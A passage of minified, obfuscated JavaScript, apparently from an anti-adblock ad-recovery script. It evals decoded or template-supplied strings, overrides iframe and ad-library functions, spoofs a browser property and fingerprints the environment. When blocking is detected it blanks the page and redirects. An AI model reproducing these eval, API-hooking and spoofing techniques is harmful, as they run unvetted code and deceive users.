strict";m.d(o,{I:()=>h,i:()=>X});var I=m(8599),T=m(4622),u=m(5027),q=m(129),y=m(1849),n=m(8486);const X=()=>{const t=a1d;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmxj3j1j4sjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjmj85njj";if(18===e[t(1640)])return null;const n=(0,T.OC)(decodeURI(e));if(!n)throw t(3303);return n}catch(e){const r=t(2871)[t(1966)](e);return n.A[t(2502)](r),(0,y.Pf)(r,new URL(I.A[t(2209)])[t(1192)],(async e=>await n.A[t(1314)](t(1057),e))),null}},h=(t,n,r,o)=>{const i=a1d;t[i(2581)]((t=>i(3446)===t[i(1577)]||i(3377)===t[i(1577)]&&n||i(1477)===t[i(1577)]&&n&&r||i(1241)===t[i(1577)]&&!n))[i(1947)]((t=>(t=>{const n=i;try{const r=t[n(1484)][n(510)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.Wq)({protectUrlContext:o,url:e,endpoint:I.A[n(2209)]})))[n(510)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,u.md)(e)));t[n(413)]&&e(r),t[n(1826)]&&window[n(1300)]((()=>e(r)),t[n(1826)][n(2275)]),t[n(1431)]&&window[n(2535)](t[n(1431)][n(936)],(()=>e(r)))}catch(t){console[n(2502)](t)}})(t)))},e=U=>{const KT=a1d;try{eval(U)}catch(t){I.A[KT(3470)]&&console[KT(2502)](KT(3080),t)}}},7177:(V,o,m)=>{"use strict";const Ku=a1d;m.d(o,{Hz:()=>h,b9:()=>X,bb:()=>Q,hQ:()=>K});var I=m(8486),T=m(3351),u=m(6);const q=Ku(2001),y={querySelectorAll:()=>[]},n={postMessage:()=>null,document:y,parent:window};function X(){const t=Ku;T.A[t(585)]();const e=Object[t(1554)](HTMLIFrameElement[t(1433)],t(1807));Object[t(2320)](HTMLIFrameElement[t(1433)],t(1807),{get:function(){const r=t;if(this[r(403)](q))return n;for(var o=arguments[r(1640)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return e[r(291)][r(1944)](this,...i)}});const r=Object[t(1554)](HTMLIFrameElement[t(1433)],t(233));Object[t(2320)](HTMLIFrameElement[t(1433)],t(233),{get:function(){const e=t;if(this[e(403)](q))return y;for(var n=arguments[e(1640)],o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return r[e(291)][e(1944)](this,...o)}})}function h(t){t[Ku(3465)](q,"")}function e(){const t=Ku,e=navigator[t(2311)][t(2156)]();return![t(495),t(1475),t(2623),t(3394),t(433),t(2646)][t(1948)]((n=>e[t(3149)](n)))&&[t(2538),t(1008)][t(1948)]((n=>e[t(3149)](n)))}function U(t,e){return(0,u.c)(((n,r)=>{const o=a1d;let i=0;t[o(1947)]((s=>{const a=o;s[a(1556)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1640)]&&n(!1)}))[a(3070)](r)}))}))}function K(t){const e=Ku,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1133)](t));)r[e(778)](t[e(619)](o,i[e(3457)])),r[e(778)](D(i[1])),o=i[e(3457)]+i[0][e(1640)];return r[e(778)](t[e(619)](o)),r[e(1130)]("")}function D(f){const KQ=Ku;try{const M=eval(f);return null===M?KQ(751):void 0===M?KQ(1650):M[KQ(1661)]()}catch(t){return console[KQ(2502)](t),t[KQ(1661)]()}}function Q(t){const e=Ku;[e(881),e(2755),e(950),e(2441),e(2290),e(2246),e(2254),e(1474),e(813),e(1178),e(1647)][e(1948)]((t=>location[e(1192)][e(2990)](t)))&&Object[e(2320)](t,e(2168),{get:function(){return 8}})}const p=(t,e,n)=>{const r=Ku;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(663)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(210)][t]=e,i),clearTargeting:()=>(o[r(210)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(210)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1923)](o[r(210)]),getTargetingMap:()=>o[r(210)],setForceSafeFrame:t=>i};return i};function l(t){const e=Ku;window[e(1219)]=window[e(1219)]||{},window[e(1219)][e(2131)]=window[e(1219)][e(2131)]||[];const n=function(){const n=e,r=window[n(1219)][n(2407)];window[n(1219)][n(2407)]=function(e,o){const i=n;if(o===window[i(1219)][i(2602)][i(2289)][i(974)]||t[i(1948)]((t=>e[i(2156)]()[i(3149)](t[i(2156)]()))))return I.A[i(3470)](i(1938),e),p(e,i(663),i(2257));for(var s=arguments[i(1640)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1944)](this,e,o,...a)}};try{window[e(1219)][e(2131)][e(954)](n)}catch(t){I.A[e(2502)](e(179)+t),window[e(1219)][e(2131)][e(778)](n),window[e(1219)][e(2131)][e(778)]((()=>{const t=e,n=window[t(1219)][t(3474)]()[t(363)]()[t(2581)]((e=>e[t(565)]()))[t(2581)]((e=>e[t(943)]()[t(2156)]()[t(3149)](t(2257))));n[t(1640)]>0&&(I.A[t(3470)](t(1461)+n[t(759)]((e=>e[t(943)]()))[t(1130)](", ")),window[t(1219)][t(1697)](n))}))}}function a(t){const e=Ku;if(0===t[e(1640)])return;window[e(1219)]=window[e(1219)]||{},window[e(1219)][e(2131)]=window[e(1219)][e(2131)]||[];const n=function(){const n=e,r=window[n(1219)][n(3233)];window[n(1219)][n(3233)]=function(e,o,i){const s=n,a=t[s(2581)]((t=>e[s(3149)](t)));if(a[s(1640)]>0)return I.A[s(3470)](s(342),e,s(1297),a[s(1130)](", "),"]"),p(e,o,i);for(var c=arguments[s(1640)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1944)](this,e,o,i,...l)}};try{window[e(1219)][e(2131)][e(954)](n)}catch(r){I.A[e(2502)](e(179)+r),window[e(1219)][e(2131)][e(778)](n),window[e(1219)][e(2131)][e(778)]((()=>{const n=e,r=window[n(1219)][n(3474)]()[n(363)]()[n(2581)]((e=>t[n(1948)]((t=>e[n(943)]()[n(3149)](t)))));r[n(1640)]>0&&(I.A[n(3470)](n(3095)+r[n(759)]((t=>t[n(943)]()))[n(1130)](", ")),window[n(1219)][n(1697)](r))}))}}function w(){const t=Ku;(arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:[t(3192)])[t(1947)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(641)]=window[e][n(641)]||[],window[e][n(641)][n(778)]((function(){const t=n,r=function(t){const n=a1d;try{t&&n(3108)==typeof t[n(289)]&&(I.A[n(3470)](n(2833)[n(1966)](e),t[n(289)]),setTimeout((()=>t[n(289)]([])),0)),I.A[n(3470)](n(364)[n(1966)](e),t)}catch(t){I.A[n(2502)](n(374)[n(1966)](e),t)}return Promise[n(419)]({bids:[],timedOut:[],auctionId:null})};r[t(1155)]=function(n){const r=t;return r(3108)!=typeof n||I.A[r(3470)](""[r(1966)](e,r(3282))[r(1966)](n)),n},window[e][t(3409)]=r,window[e][t(303)]=function(){const n=t;I.A[n(3470)](n(799)[n(1966)](e,n(1824)))},window[e][t(2180)]=function(){const n=t;I.A[n(3470)](n(799)[n(1966)](e,n(973)))},window[e][t(3099)]=function(){const n=t;return I.A[n(3470)](n(799)[n(1966)](e,n(514))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(771);function s(){const t=r,e=o.A[t(291)](i);return e?t(1745)===e:void 0}function a(t){const e=r;o.A[e(2768)](i,t[e(1661)]())}},1849:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1d;try{if(await w())return;m();const c=Math[r(1867)]()<o.A[r(2425)]?await n(t):"";document[r(2465)][r(310)]="",document[r(725)][r(310)]="",console[r(2502)](r(1952)[r(1966)](t)),document[r(725)][r(603)][r(1739)]=r(986);let u=!1;window[r(2535)](r(1956),(t=>{const e=r;e(3117)===t[e(1395)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(851)](d))return clearInterval(f);const o=d[n(3229)]();n(2297)!==getComputedStyle(d)[n(1752)]&&0!==o[n(1330)]&&0!==o[n(2401)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(2071)]()||s.A[r(365)]()){var i;const n=(0,a.j)(),o=Math[r(1696)](3e3,5*(null!==(i=null==n?void 0:n[r(3030)])&&void 0!==i?i:0));setTimeout((()=>{document[r(851)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1d;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1d,e=navigator[t(1866)][t(2156)]();return e[t(2797)]("fr")?t(426):e[t(2797)]("ko")?t(2778):t(2992)})())));n(3108)!=typeof confirm||!1!==confirm(r)?location[n(1858)]=n(921)[n(1966)](btoa(t),n(720))[n(1966)](e,n(1030))[n(1966)](btoa(location[n(1858)])):location[n(1394)]()}catch(t){location[n(1858)]=n(3480)[n(1966)](e)}}function m(){const t=a1d;c.A[t(2768)](t(1558),String(Date[t(2875)]()))}let f=!1;window[r(2535)](r(3068),(()=>{f=!0}),{capture:!0});const p=Date[r(2875)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1312)]>1e3||n[t(3030)]>500)return!0;const r=null===(e=navigator[t(1065)])||void 0===e?void 0:e[t(3238)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2875)]()-p>6e4)return!0;if(void 0===window[t(2692)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(991)][t(3149)](t(1925))&&navigator[t(2311)][t(3149)](t(1466)))return!0;if(location[t(991)][t(3149)](t(1619))&&function(){const e=t;try{if(null!=window[e(2975)][e(3147)]&&e(2094)===window[e(2975)][e(3147)][e(2094)][e(2392)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1d;if(Object[e(1324)])return Object[e(1324)](t);{const n={};return t[e(1947)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1d;let n=arguments[e(1640)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(918)](e(1114)),i=r.A[e(2209)][e(3149)]("//")?r.A[e(2209)][e(2196)]("//")[1]:r.A[e(2209)];let s=e(2576);s+=e(2086)+t,s+=e(1537)+btoa(n),s+=e(720)+i,s+=e(1030)+btoa(location[e(1858)]),o[e(777)]=s,o[e(3465)](e(603),e(427)),document[e(725)][e(1425)](o);const a=t=>{const n=e;var r;n(482)===t[n(1395)]&&(null===(r=o[n(1547)])||void 0===r||r[n(3224)](o),document[n(725)][n(603)][n(2613)](n(1739)),window[n(1991)](n(1956),a))};return addEventListener(e(1956),a),o}},9614:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{T:()=>o});const o=r(2861)},787:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1358)](t){const e=r;if(!t[e(2179)])return 0;let n;for(n=0;n<t[e(2179)][e(1863)][e(1640)]&&t[e(2179)][e(1863)][n]!==t;n++);return n}static[r(3025)](){const t=r;let e=arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(700)]!==e[t(1182)]}catch(t){return!0}}static[r(2369)](){const t=r;if(void 0!==l[t(2933)])return l[t(2933)];if(!l[t(3025)]())return l[t(2933)]=!1,!1;if(window[t(1091)][t(1858)][t(2797)](t(1481))||(0,i.EW)(window[t(1091)][t(1858)]))return l[t(2933)]=!0,!0;try{if((window[t(1091)][t(1858)][t(3149)]("#")?window[t(1091)][t(1858)][t(619)](0,window[t(1091)][t(1858)][t(2722)]("#")):window[t(1091)][t(1858)])===(window[t(1717)][t(1091)][t(1858)][t(3149)]("#")?window[t(1717)][t(1091)][t(1858)][t(619)](0,window[t(1717)][t(1091)][t(1858)][t(2722)]("#")):window[t(1717)][t(1091)][t(1858)]))return l[t(2933)]=!0,!0}catch(t){}return l[t(2933)]=!1,!1}static[r(2112)](){const t=r;if(!this[t(3025)]())return!1;try{return window[t(1717)][t(1091)][t(1858)],!1}catch(t){return!0}}static[r(2247)](t){const e=r,n=e(643);let o=t[n];return o||(o=a.A[e(2221)](),t[n]=o),o}static[r(2018)](t){const e=r,n=document[e(918)](e(1568)),o=s.A[e(291)]()[e(2772)][e(291)][e(1944)](t);for(let t=0;t<o[e(1640)];t++){const r=o[t];s.A[e(291)]()[e(3453)][e(1944)](n,r[e(2392)],r[e(920)])}return s.A[e(291)]()[e(1929)][e(2768)][e(1944)](n,s.A[e(291)]()[e(1929)][e(291)][e(1944)](t)),n}static[r(3069)](t,e){const n=r;e[n(2394)]?s.A[n(291)]()[n(1924)][n(1944)](e[n(1547)],t,e[n(2394)]):s.A[n(291)]()[n(2677)][n(1944)](e[n(1547)],t)}static async[r(2671)](t,e){const n=r;if(s.A[n(291)]()[n(3528)][n(1944)](t,n(777))&&!s.A[n(291)]()[n(3528)][n(1944)](t,n(1110))){const r=(0,c.c)((e=>{const r=n;s.A[r(291)]()[r(2847)][r(1944)](t,r(2310),(()=>{e()})),s.A[r(291)]()[r(2847)][r(1944)](t,r(2502),(()=>{e()}))}));return e[n(2179)][n(3393)](t,e),r}return e[n(2179)][n(3393)](t,e),(0,c.c)((t=>t()))}static async[r(1851)](t,e){const n=r;if(s.A[n(291)]()[n(3528)][n(1944)](e,n(777))&&!s.A[n(291)]()[n(3528)][n(1944)](e,n(1110))){const r=(0,c.c)((t=>{const r=n;s.A[r(291)]()[r(2847)][r(1944)](e,r(2310),(()=>{t()})),s.A[r(291)]()[r(2847)][r(1944)](e,r(2502),(()=>{t()}))}));return s.A[n(291)]()[n(2677)][n(1944)](t,e),r}return s.A[n(291)]()[n(2677)][n(1944)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2933),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(2021)](t){const e=r;return!!(t&&t instanceof Element)&&e(2297)===window[e(885)](t)[e(1752)]}static[r(1776)](t){const e=r;return!!(t&&t instanceof Element)&&e(986)===window[e(885)](t)[e(2466)]}static[r(424)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(291)](window)[e(897)][e(291)][e(1944)](t)[e(1752)],s=window[e(885)](t);return e(2297)===s[e(1752)]&&(i.A[e(291)](window)[e(897)][e(291)][e(1944)](t)[e(1752)]=e(468),e(2297)===s[e(1752)]&&(n=!0)),""===o?i.A[e(291)](window)[e(897)][e(291)][e(1944)](t)[e(2613)](e(1752)):i.A[e(291)](window)[e(897)][e(291)][e(1944)](t)[e(1752)]=o,n}static[r(2470)](t){const e=r;let n=t[e(1547)];for(;n;){if(this[e(2021)](n))return!0;n=n[e(1547)]}return!1}static async[r(3401)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2303)](t):t instanceof Element&&this[e(3522)](t)}static async[r(2303)](t){const e=r,n=new u(t);return await n[e(1208)]()}static[r(3522)](t){const e=r;if(!t||!document[e(851)](t))return!1;if(this[e(424)](t))return a.A[e(3470)](e(3511)),!1;const n=t[e(3229)]();return!(n.x+window[e(1413)]+n[e(1330)]<-500&&(a.A[e(3470)](e(1701)),a.A[e(3470)](e(1076)[e(1966)](n.x,e(1989))[e(1966)](n.y,e(439))[e(1966)](window[e(1413)],e(272))[e(1966)](window[e(947)],e(625))[e(1966)](n[e(1330)],e(456))[e(1966)](n[e(2401)])),1))}static[r(3247)](t){const e=r;return function(){const e=a1d,n=window[e(885)](t);return e(246)===t[e(2557)][e(2156)]()||!(e(2693)!==t[e(2557)][e(2156)]()||!(t[e(777)]||n[e(677)]&&e(2297)!==n[e(677)]))||!(e(2882)!==t[e(2557)][e(2156)]()||!n[e(677)]||e(2297)===n[e(677)])||"a"===t[e(2557)][e(2156)]()}()&&this[e(1208)](t)}static[r(1208)](t){const e=r,n=window[e(885)](t);if(e(2297)===n[e(1752)])return!1;if(e(3232)!==n[e(2466)])return!1;if(parseFloat(n[e(1161)])<.2)return!1;if(t[e(1702)]<10||t[e(3388)]<10)return!1;let o=t[e(2179)];for(;o;){if(this[e(424)](o))return!1;o=o[e(2179)]}return!0}static async[r(3172)](t){const e=r;for(const n of Array[e(1636)](t[e(2781)](e(2693))))if(l[e(3247)](n))return!0;for(const n of Array[e(1636)](t[e(2781)](e(246))))if(l[e(3247)](n))return!0;for(const n of Array[e(1636)](t[e(2781)](e(2882))))if(l[e(3247)](n))return!0;for(const n of Array[e(1636)](t[e(2781)]("a")))if(l[e(3247)](n))return!0;const n=[];for(const r of Array[e(1636)](t[e(2781)](e(1114)))){const t=new u(r);n[e(778)](t[e(1208)]())}return(await Promise[e(3446)](n))[e(1948)]((t=>!0===t))}static[r(3202)](t){u[r(880)](t)}}class u{constructor(t){const e=r;this[e(1114)]=t,(0,o.A)(this,e(1570),void 0),(0,o.A)(this,e(1674),!1),(0,o.A)(this,e(3440),0)}[r(1208)](){return(0,c.c)((t=>{const e=a1d;if(!l[e(1208)](this[e(1114)]))return t(!1);this[e(3440)]&&window[e(737)](this[e(3440)]),this[e(3440)]=i.A[e(291)](window)[e(2910)][e(1944)](window,(()=>{const n=e;if(this[n(1674)])return void window[n(737)](this[n(3440)]);if(!this[n(1114)]||!i.A[n(291)]()[n(666)][n(291)][n(1944)](this[n(1114)]))return window[n(737)](this[n(3440)]),t(!1);this[n(1570)]=new MessageChannel,this[n(1570)][n(327)][n(2447)]=e=>{const r=n,o=i.A[r(291)]()[r(2961)][r(291)][r(1944)](e);if(r(2015)==typeof o&&(0,s._)(o)){this[r(1674)]=!0;const e=(0,s.ks)(o);e===u[r(1348)]?t(!0):e===u[r(2059)]&&t(!1)}};const r=(0,s.md)(u[n(712)]);i.A[n(291)]()[n(666)][n(291)][n(1944)](this[n(1114)])[n(2927)](r,"*",[this[n(1570)][n(224)]])}),200),i.A[e(291)](window)[e(2219)][e(1944)](window,(()=>{const n=e;this[n(1674)]||(window[n(737)](this[n(3440)]),t(!1))}),3e3)}))}[r(2393)](){const t=r;this[t(3440)]&&window[t(737)](this[t(3440)]),this[t(1570)][t(327)][t(2447)]=null,this[t(1570)][t(224)][t(2447)]=null}static[r(880)](t){const e=r;i.A[e(291)](t)[e(2847)][e(1944)](t,e(1956),(async n=>{const r=e,o=i.A[r(291)]()[r(2961)][r(291)][r(1944)](n);if(r(2015)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(712)]&&a!==this[r(2356)])return;const c=n[r(763)][0];c[r(2927)]((0,s.md)(u[r(2811)]));const d=await l[r(3172)](t[r(1616)])?u[r(1348)]:u[r(2059)];c[r(2927)]((0,s.md)(d))}))}}(0,o.A)(u,r(712),r(1452)),(0,o.A)(u,r(2356),r(2020)),(0,o.A)(u,r(2811),r(1111)),(0,o.A)(u,r(1348),r(2200)),(0,o.A)(u,r(2059),r(3240))},7815:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(896)](t){this[r(2160)]=t}static[r(291)](t){const e=r;let n=!(arguments[e(1640)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1640)]>2&&void 0!==arguments[2]?arguments[2]:e(3038);try{return n&&(t=a(t)),window[o][e(3295)](t)}catch(t){return""}}static[r(2768)](t,e){const n=r;let o=!(arguments[n(1640)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1640)]>3&&void 0!==arguments[3]?arguments[3]:n(3038);try{if(o&&(t=a(t)),!this[n(2160)])return window[s][n(2397)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2397)](t,e)}))[n(3070)]((t=>{}))}catch(t){}}static[r(1097)](t){const e=r;let n=!(arguments[e(1640)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1640)]>2&&void 0!==arguments[2]?arguments[2]:e(3038);try{return n&&(t=a(t)),window[o][e(1283)](t)}catch(t){}}}(0,o.A)(s,r(2160),!1);const a=t=>""[r(1966)](window[r(1091)][r(991)],r(843))[r(1966)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1d;window[t(2535)](t(790),i)}function a(){const t=a1d;window[t(1991)](t(790),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1d;try{const e=performance[t(3087)](t(946));if(0===e[t(1640)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1947)]((e=>{const l=t;n++,i+=e[l(855)],(0===c||c>e[l(855)])&&(c=e[l(855)]),u<e[l(855)]&&(u=e[l(855)]),e[l(2392)][l(2797)](r.A[l(2209)])&&(0,o.EW)(e[l(2392)])&&(0,o.sH)(e[l(2392)])[l(2079)][l(2797)](r.A[l(2209)])&&(s++,a+=e[l(855)],(0===d||d>e[l(855)])&&(d=e[l(855)]),m<e[l(855)]&&(m=e[l(855)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1554)](HTMLIFrameElement[r(1433)],r(1807)),XMLHttpRequest_open:()=>a(window,r(3435),r(610)),Window_decodeURIComponent:()=>a(window,r(2953),r(1476)),Window_fetch:()=>a(window,r(2953),r(659)),Element_setAttribute:()=>a(window,r(1303),r(3465)),EventTarget_addEventListener:()=>a(window,r(355),r(2535))},i=r(1721)+window[r(2520)](window[r(1091)][r(1858)]),s={get(){return this[r(585)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2215)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1658)===e[o(2156)]()?t[n]:o(1616)===e?null===(i=t[o(1616)])||void 0===i?void 0:i[n]:o(400)===e?null===(s=t[o(400)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1433)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1d,n=(e,n)=>{r++,t(e,n)};return n[e(1661)]=()=>e(3059),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1d;let e=arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2875)]();if(!window[t(2692)])throw new Error(t(171));for(;n+e<Date[t(2875)]();)await(0,r.c)(((e,n)=>window[t(2692)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1d;for(document[e(725)]&&t();!document[e(725)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1d;this[n(1540)]=t,this[n(725)]=e}}class s{static[r(2164)](t,e){const n=r;let s=arguments[n(1640)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(388)]=t=>{const e=a;4===n[e(3196)]&&r(new i(n[e(1540)],n[e(1313)]))},n[a(610)](t,e),n[a(247)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1d;let n=arguments[e(1640)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2196)]("")[e(759)]((t=>n[e(2971)][e(3149)](t)?String[e(2929)](n[e(1638)])+i(n[e(2971)],n[e(169)],t):n[e(3239)][e(3149)](t)?String[e(2929)](n[e(3508)])+i(n[e(3239)],n[e(3097)],t):i(n[e(968)],n[e(691)],t)))[e(1130)]("")},decode:t=>{const e=a1d,n=(0,r.i7)(t[e(619)](0,4));if(!n)throw new Error(e(2937)+t);const o=t[e(619)](4);let i=0;return o[e(2196)]("")[e(759)]((t=>{const r=e;if(0==i&&t===String[r(2929)](n[r(1638)]))return i=1,"";if(0==i&&t===String[r(2929)](n[r(3508)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(169)][r(3149)](t)?s(n[r(2971)],n[r(169)],t):s(n[r(968)],n[r(691)],t)+t;if(2==e)return n[r(3097)][r(3149)](t)?s(n[r(3239)],n[r(3097)],t):s(n[r(968)],n[r(691)],t)+t;throw new Error(r(1853)+e)}return s(n[r(968)],n[r(691)],t)}))[e(1130)]("")}};function i(t,e,n){const r=a1d;if(1!==n[r(1640)])throw new Error(r(2648));return t[r(3149)](n)?e[t[r(2722)](n)]:n}function s(t,e,n){const r=a1d;if(1!==n[r(1640)])throw new Error(r(2648));return e[r(3149)](n)?t[e[r(2722)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1d;return t?u[e(1834)]((e=>e.id===t)):o.A[e(3470)]?c[0]:i.A[e(717)](c)}function a(t){const e=a1d,n=[e(752),e(2750),e(766),e(1979),e(2599),e(837),e(1623),e(3145),e(319)],r={};for(let o=0;o<n[e(1640)];o++){const i=t[o];r[atob(n[o])]=e(2015)==typeof i?atob(i):i}return r}const c=[[r(170),r(2947),r(279),117,r(2806),r(1912),57,r(1108),r(2309)],[r(2116),r(2703),r(3492),117,r(519),r(3412),115,r(2532),r(3201)],[r(408),r(2146),r(454),97,r(333),r(1887),114,r(3199),r(1370)],[r(1289),r(3417),r(1249),106,r(2550),r(2936),53,r(1704),r(1905)]][r(759)]((t=>a(t))),l=[[r(2437),r(1148),r(1156),119,r(1920),r(1844),102,r(2166),r(1852)],[r(2274),r(2738),r(3263),57,r(3164),r(3288),101,r(2400),r(1604)],[r(329),r(1347),r(2322),102,r(2012),r(3376),56,r(1411),r(3221)],[r(2457),r(2069),r(2889),97,r(892),r(1634),115,r(3048),r(1416)],[r(3516),r(3168),r(3270),121,r(1453),r(1519),110,r(601),r(541)],[r(166),r(702),r(2043),118,r(3443),r(609),115,r(3017),r(2019)],[r(1373),r(1392),r(3223),112,r(1226),r(487),114,r(1099),r(2005)],[r(2826),r(2968),r(225),107,r(2298),r(1069),104,r(3378),r(3314)],[r(1140),r(2559),r(1512),115,r(2972),r(372),104,r(3441),r(2719)],[r(1058),r(2674),r(2399),97,r(638),r(361),101,r(998),r(3009)],[r(2633),r(2147),r(1496),106,r(564),r(633),107,r(260),r(3155)],[r(2204),r(1835),r(861),102,r(718),r(3348),57,r(2718),r(467)],[r(508),r(2636),r(418),103,r(3436),r(3010),97,r(1890),r(2445)],[r(2448),r(3374),r(2753),56,r(1797),r(3351),49,r(2743),r(1296)],[r(916),r(1150),r(2277),111,r(3326),r(3478),104,r(3140),r(735)],[r(1941),r(3165),r(3397),107,r(195),r(1345),50,r(2491),r(2643)]][r(759)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1d;return!!(t[e(891)]||t[e(3514)]||t[e(3430)]||t[e(561)]||t[e(1102)]||t[e(3296)]||t[e(3159)]||t[e(2846)]||t[e(975)]||t[e(2253)]||t[e(2752)]||t[e(1808)]||t[e(1751)]||t[e(2780)]||t[e(2667)]||t[e(3002)]||t[e(405)]||t[e(816)]||t[e(1120)]||t[e(3396)]||t[e(1848)]||t[e(3214)]||t[e(2384)]||t[e(2949)])}const 